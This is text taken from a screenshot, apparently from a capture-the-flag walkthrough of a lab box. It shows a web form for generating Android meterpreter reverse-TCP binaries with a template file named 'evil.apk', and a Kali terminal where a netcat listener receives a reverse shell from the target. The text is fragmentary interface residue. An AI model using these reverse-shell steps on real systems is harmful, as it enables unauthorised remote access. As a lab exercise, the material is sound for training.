 payloads
Something went wrong
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 127.0.0.1
template file (optional):
Browse... evil.apk
generate
sploits
enum
File Actions Edit View Help
enum
root@kali «exploits» «10.10.14.31»
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.226] 34230
bash: cannot set terminal process group (897): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$